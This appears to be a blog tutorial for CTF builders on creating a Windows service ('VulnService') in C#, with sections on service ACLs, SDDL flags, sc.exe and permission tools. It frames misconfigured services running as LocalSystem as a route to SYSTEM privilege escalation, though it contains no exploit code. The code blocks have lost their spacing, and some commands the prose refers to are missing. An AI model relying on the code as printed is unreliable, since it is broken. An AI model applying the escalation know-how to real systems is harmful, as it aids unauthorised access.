Services are programs that run in the background. Most of them perform tasks, while others can accept input and process data. If services are run by the LocalSystem account instead of the LocalService account, it means that we can escalate privileges to the NT-AUTHORITY\SYSTEM (LocalSystem) account if the service is misconfigured. The LocalSystem account, known as NT-AUTHORITY\SYSTEM, is a powerful account with unrestricted access to all local system resources, which can be dangerous. As a rule of thumb, we should always try to run these services as the LocalService account (NT AUTHORITY\LocalService) or the NetworkService account (NT-AUTHORITY\NetworkService), especially for custom services written in C++ or C#.
Services can be developed in C++ or C#:
C++: The most traditional way to develop a service.
C#: Utilizes the .NET framework to develop services more easily and with less code.
Services have an ACL attached to them. As system administrators and as developers we must be careful about the access rights that we assign to these services. The Service Control Manager (SCM) creates a service object’s security descriptor when the service is installed, this is done by the CreateService function. The default security descriptor of a service object grants the following access rights:
Account
Access Rights
Remote Authenticated Users
These access rights are the same as the Local Authenticated Users.
SERVICE_QUERY_CONFIG: Allows us to query the service configuration.
SERVICE_QUERY_STATUS: Allows us to query the status of the service.
SERVICE_START: Allows us to start the service.
SERVICE_STOP: Allows us to stop the service.
SERVICE_CHANGE_CONFIG: Allows us to change the configuration of the service.
SERVICE_ALL_ACCESS: Allows us to do anything on the service.
Custom Service in C Sharp .NET Framework
Warning
The code in this section is sourced from the official Microsoft documentation. As engineers working on vulnerable machines or creating Capture The Flag (CTF) challenges, it is essential to develop our own code and, more importantly, to be creative with it. Our goal should always be to provide a valuable learning experience for CTF players. Repetitive vulnerabilities or challenges can diminish the learning experience over time, so creativity is key to maintaining engagement and educational value.
Why did I choose to do this?
As developers, it is crucial to be familiar with MSDN and the wealth of information available in Microsoft documentation. We do not always need a course, tutorial, write-up, or video to learn how to accomplish specific tasks, as much of this information is already well-documented. By reading this section, I hope you will become more aware of the resources available through documentation alone, enabling you to independently search for and create your own solutions.
Once again, I want to clarify that this code is not my own.

We’ll create a service following the official documentation at microsoft. I’ll pretty much do the same thing EXCEPT that we’ll build the service with the Service Control Manager. I’m gonna use Visual Studio Community 2022, I have already installed the workload of .NET desktop development with the Visual Studio Installer as shown below:
VS Installer
Visual Studio Project - Create a Service

We’ll begin by creating a project:
VS Create Project
Now we’ll select the project template Windows Service (.NET Framework):
VS Project Template

We’ll rename the project, select a destination directory, and the .NET Framework:
VS Destination
Now the Design tab appears (Service1.cs [Design]) this project template includes a component class named Service1 that inherits from System.ServiceProcess.ServiceBase and according to the writeup it includes much of the basic service code:
VS Service

We’ll rename the service from Service1 to VulnService, we can do this from the Solution Explorer, select Service1.cs and choose Rename (F2) from the shortcut menu. Rename the file to VulnService.cs and then press Enter:
VS

A pop-up window will appear asking whether we would like to rename all references to the code element Service1. In the pop-up window, we’re gonna select Yes:
VS

In the Design tab, we’re gonna right-click from the mouse and select Properties from the shortcut menu:
VS

Now in the Properties window, we’re going to change the ServiceName value to VulnService:
VS

Then we’re going to select Save All (Ctrl+Shift+S) from the File menu:
VS
Adding Features To The Service
In this section, we’ll add a custom event log to the Windows service created by MS developers. The EventLog component is an example of the type of component we can add to a Windows service.
Note: When creating a vulnerable machine / CTF machine create a cool service that is fun for the competitors. In this example, I’m only using MS code provided for building up a scenario.
In the Solution Explorer, from the shortcut menu for VulnService.cs we’ll choose View Designer (Shift+F7):
VS

In the Toolbox, we’re gonna expand Components, and then drag the EventLog component to the Service1.cs [Design] tab:
VS

In the Solution Explorer, from the shortcut menu for VulnService.cs we’ll click on View Code (F7):
VS
We’re gonna define a custom event log, Define a custom event log we’re editing the existing VulnService() constructor as shown in the following code snippet:
Add a using statement to VulnService.cs (if it doesn’t already exist), or an Imports statement to VulnService.vb, for the System.Diagnostics namespace:
1
usingSystem.Diagnostics;
Now we’re gonna select Save All from the File menu:
VS Save All
Service Startup
Now we’re gonna define the event that occurs when the service is started. In the code editor for VulnService.cs, we’ll locate the OnStart method. Visual Studio automatically created an empty method definition when we created the project so we’ll simply add code that writes an entry to the event log when the service starts:
Since a service application is designed to be long-running, it usually polls or monitors the system, which we can set up in the OnStart method. We’ll do this because we don’t want the system to be blocked; the ‘OnStart’ method must return to the operating system when the service’s operation has begun.
We’ll set up a simple polling mechanism by using the System.Timers.Timer component. This timer uses an Elapsed event at regular intervals, at which time the service can do its monitoring.
Add a using statement to VulnSevice.cs for the System.Timers namespace:
1
usingSystem.Timers;
We’re gonna add the following code in the VulnService.OnStart event to set up the polling mechanism.
1
2
3
4
5
// Set up a timer that triggers every minute.Timertimer=newTimer();timer.Interval=60000;// 60 secondstimer.Elapsed+=newElapsedEventHandler(this.OnTimer);timer.Start();
In the VulnService class, we’ll add the OnTimer method to handle the Timer.Elapsed event:
1
2
3
4
5
publicvoidOnTimer(objectsender,ElapsedEventArgsargs){// TODO: Insert monitoring activities here.eventLog1.WriteEntry("Monitoring the System",EventLogEntryType.Information,eventId++);}
In the VulnService class, we’ll add a member variable that contains the identifier of the next event to write into the event log:
1
privateinteventId=1;
Service Stop
Now we’re gonna define the event that occurs when the service is stopped. We’ll insert a line of code in the OnStop method which adds an entry to the event log when the service is stopped:
We’re gonna override the OnPause, OnContinue, and OnShutdown methods to define additional processing for your component. The following code shows how we can override the OnContinue method in the VulnService class:
An essential part of a service is report of its status to the Service Control Manager this way a user can notice whether a service is functioning correctly. According to the documentation, by default, a service that inherits from ServiceBase reports a limited set of status settings, which include:
SERVICE_STOPPED: When the service stops
SERVICE_PAUSED: When the service is paused
SERVICE_RUNNING: When the service is running
SERVICE_START_PENDING: When the service is pending to start, it can fail.
Then we’re going to add the following code to VulnService.cs which it’ll declare the ServiceState values and add a structure for the status, which we’ll use in a platform invoke call:
Now we’ll implement the SERVICE_START_PENDING status by adding the following code to the beginning of the OnStart method:
1
2
3
4
5
// Update the service state to Start Pending.ServiceStatusserviceStatus=newServiceStatus();serviceStatus.dwCurrentState=ServiceState.SERVICE_START_PENDING;serviceStatus.dwWaitHint=100000;SetServiceStatus(this.ServiceHandle,refserviceStatus);
Now we’ll add this code to the end of the OnStart method to set the status to SERVICE_RUNNING:
1
2
3
// Update the service state to Running.serviceStatus.dwCurrentState=ServiceState.SERVICE_RUNNING;SetServiceStatus(this.ServiceHandle,refserviceStatus);
Optionally, we’ll implement the SERVICE_STOP_PENDING status and return the SERVICE_STOPPED status before the OnStop method exits:
1
2
3
4
5
6
7
8
9
// Update the service state to Stop Pending.ServiceStatusserviceStatus=newServiceStatus();serviceStatus.dwCurrentState=ServiceState.SERVICE_STOP_PENDING;serviceStatus.dwWaitHint=100000;SetServiceStatus(this.ServiceHandle,refserviceStatus);// Update the service state to Stopped.serviceStatus.dwCurrentState=ServiceState.SERVICE_STOPPED;SetServiceStatus(this.ServiceHandle,refserviceStatus);
The VulnService.cs file ends up looking something like this:
usingSystem;usingSystem.Collections.Generic;usingSystem.ComponentModel;usingSystem.Data;usingSystem.Diagnostics;usingSystem.Linq;usingSystem.ServiceProcess;usingSystem.Text;usingSystem.Threading.Tasks;usingSystem.Timers;usingSystem.Runtime.InteropServices;namespaceVulnService{publicpartialclassVulnService:ServiceBase{ [DllImport("advapi32.dll", SetLastError = true)]privatestaticexternboolSetServiceStatus(System.IntPtrhandle,refServiceStatusserviceStatus);privateinteventId=1;publicVulnService(){InitializeComponent();eventLog1=newSystem.Diagnostics.EventLog();if(!System.Diagnostics.EventLog.SourceExists("MySource")){System.Diagnostics.EventLog.CreateEventSource("MySource","MyNewLog");}eventLog1.Source="MySource";eventLog1.Log="MyNewLog";}protectedoverridevoidOnStart(string[]args){// Update the service state to Start Pending.ServiceStatusserviceStatus=newServiceStatus();serviceStatus.dwCurrentState=ServiceState.SERVICE_START_PENDING;serviceStatus.dwWaitHint=100000;SetServiceStatus(this.ServiceHandle,refserviceStatus);eventLog1.WriteEntry("In OnStart.");// Set up a timer that triggers every minute.Timertimer=newTimer();timer.Interval=60000;// 60 secondstimer.Elapsed+=newElapsedEventHandler(this.OnTimer);timer.Start();// Update the service state to Running.serviceStatus.dwCurrentState=ServiceState.SERVICE_RUNNING;SetServiceStatus(this.ServiceHandle,refserviceStatus);}protectedoverridevoidOnStop(){eventLog1.WriteEntry("In OnStop.");// Update the service state to Stop Pending.ServiceStatusserviceStatus=newServiceStatus();serviceStatus.dwCurrentState=ServiceState.SERVICE_STOP_PENDING;serviceStatus.dwWaitHint=100000;SetServiceStatus(this.ServiceHandle,refserviceStatus);// Update the service state to Stopped.serviceStatus.dwCurrentState=ServiceState.SERVICE_STOPPED;SetServiceStatus(this.ServiceHandle,refserviceStatus);}protectedoverridevoidOnContinue(){eventLog1.WriteEntry("In OnContinue.");}publicvoidOnTimer(objectsender,ElapsedEventArgsargs){// TODO: Insert monitoring activities here.eventLog1.WriteEntry("Monitoring the System",EventLogEntryType.Information,eventId++);}publicenumServiceState{SERVICE_STOPPED=0x00000001,SERVICE_START_PENDING=0x00000002,SERVICE_STOP_PENDING=0x00000003,SERVICE_RUNNING=0x00000004,SERVICE_CONTINUE_PENDING=0x00000005,SERVICE_PAUSE_PENDING=0x00000006,SERVICE_PAUSED=0x00000007,} [StructLayout(LayoutKind.Sequential)]publicstructServiceStatus{publicintdwServiceType;publicServiceStatedwCurrentState;publicintdwControlsAccepted;publicintdwWin32ExitCode;publicintdwServiceSpecificExitCode;publicintdwCheckPoint;publicintdwWaitHint;};}}
This is how the Program.cs code looks like this as well:
usingSystem;usingSystem.Collections.Generic;usingSystem.Linq;usingSystem.ServiceProcess;usingSystem.Text;usingSystem.Threading.Tasks;namespaceVulnService{internalstaticclassProgram{/// <summary>/// The main entry point for the application./// </summary>staticvoidMain(){ServiceBase[]ServicesToRun;ServicesToRun=newServiceBase[]{newVulnService()};ServiceBase.Run(ServicesToRun);}}}
This is when we’ll STOP following the documentation. I believe in Microsoft documentation so I thought that it’ll be ideal for building the fundamentals of building services with .NET framework. At least, if you didn’t know what a .NET service code looked like, well now you know. As always, we as CTF creators should be creative in the services that we want to create.
Building The Service using SC

We’ll build the solution now:
VS Build Solution
Let’s see if the executable was compiled or created:
The service STATE value changed to STOPPED, so the service stopped.
Now we know that the service worked successfully as expected.

Managing Services with Services.msc
Most system administrators use the services.msc application to manage services:
Services.msc

The Service Control Manager assigns the user LocalSystem upon creating a service by default and custom services shouldn’t be run as NT AUTHORITY\SYSTEM:
Service Account LocalSystem
If we can compromise this service we can escalate to LocalSystem ( NT AUTHORITY\SYSTEM).
Managing Services via Service Control Manager
Query the configuration of a service:
1
sc.exe qc <name>
Query the current status of a service:
1
sc.exe query <name>
Modify the configuration of a service:
1
sc.exe config <name> <option>= <value>
Start or Stop a service:
1
2
sc start "VulnService"
sc stop "VulnService"
Note: This Service Control Manager commands don’t work well with PowerShell, they must be runned from a command-prompt.
CMD is old and modern attacks execute cmdlets in memory to avoid detection. We could also create custom cmdlets to be more stealthy, but that’s beyond this article. I’m gonna keep it simple and just demonstrate some cmdlets that we can use to manage services and nothing more.
The following cmdlets are in PowerShell 7.2 (LTS).
Find information about services running on remote computers or workstations:
1
Get-Service-ComputerNameServer01
Note: The ComputerName parameter accepts multiple values and wildcard characters, so you can get the services on multiple computers with a single command.
The following cmdlet gets the services that the LanmanWorkstation service requires:
We can even get all services that have dependencies. The following cmdlet does just that, and then it uses the Format-Table cmdlet to display the Status, Name, RequiredServices and DependentServices properties of the services on the computer:
If we are an administrator we could also set up service properties with the Set-Service cmdlet, this can be done on a local or remote computer. Additionally, we could change the startup type of the service with the StartupType parameter.
Services Permissions
Each service can have a set of permissions, just as file system objects and registry keys. Who can stop, query, change the startup type, edit the service configuration, or delete the service depending on its permission entries?
In this section, we’ll see how to view service permissions and modify them. There are many tools available to query and/or modify the service permissions. We’ll see a few methods.
The above output shows the VulnService service’s permission entries in Security Descriptor Definition Language (SDDL) format.
The SDDL output can contain either DACL or SACL entries. A DACL identifies users and groups who are allowed or denied access to an object. The SACL defines how access is audited on an object. SACL enables administrators to log attempts to access a secured object.
Note: In this article, we’ll only cover the DACL (denoted by the D: at the beginning.) SACL is for a different purpose and is out of the scope of this article.
Here is a list of tables that describe the meaning of each security descriptor:
D:
Discretionary Access Control List (DACL)
S:
System Access Control List (SACL)
ACE type
Meaning
A
Access Allowed
ACE flags string
Meaning
CC
SERVICE_QUERY_CONFIG
Query the SCM for the service configuration
LC
SERVICE_QUERY_STATUS
Query the SCM the current status of the service
SW
SERVICE_ENUMERATE_DEPENDENTS
List dependent services
LO
SERVICE_INTERROGATE
Query the service its current status
RC
READ_CONTROL
Query the security descriptor of the service
RP
SERVICE_START
Start the service
DT
SERVICE_PAUSE_CONTINUE
Pause/Resume the service
CR
SERVICE_USER_DEFINED_CONTROL
Required to call the CreateService function to specify a user-defined control code
WD
WRITE_DAC
Change the permissions of the service
WO
WRITE_OWNER
Change the owner in the object’s security descriptor
As we can see above, the output generated by AccessChk and PsService utilities is very friendly.
SetACL.exe
The SetACL.exe command-line application (by Helge Klein) is a fantastic command-line tool for automating permissions in Windows. SetACL allows us to alter and inspect ownership and permissions for the file system, registry, printers, network shares, and services, among other things. We can download it here.
View the permissions of a service (e.g., VulnService service), run this command from a command-prompt running as administrator:
The Process Explorer tool from Windows Sysinternals can also be used to view and edit service permissions:
Process Explorer
Discretionary Access Control Lists:
Process Explorer DACL

Process Hacker
The Process Hacker tool can also be used to view and edit service permissions:
Process Hacker
Service Security Editor


The Service Security Editor utility is a third-party freeware that let’s us view configure service permissions very easily:
Service Security Editor
When can click on the Open... button and view or modify the permissions of the selected service:
Service Security Editor Open
Modify service permissions
We can modify the service permissions in multiple ways. Let’s see a few methods.
SC.exe
We can modify the permissions of a service with the sc.exe sdset command-line argument. We can give to the administrators full control permissions for a service, we’d use this SDDL string:
We should get the message [SC] SetServiceObjectSecurity SUCCESS in the output as we can see above. Now, the Administrators group can start, stop, query, change the configuration, or even delete the service.

The service status buttons and the startup type options in VulnService properties are now available for the Administrators:
Service Buttons

Process Explorer

If the service is currently running, we can use the Process Explorer tool to modify the service permissions.

We’ll launch Process Explorer as administrator and then double-click the VulnService.exe process:
Process Explorer Edit Service
Go to the Services tab and click on the Permissions button:
Process Explorer Edit Service
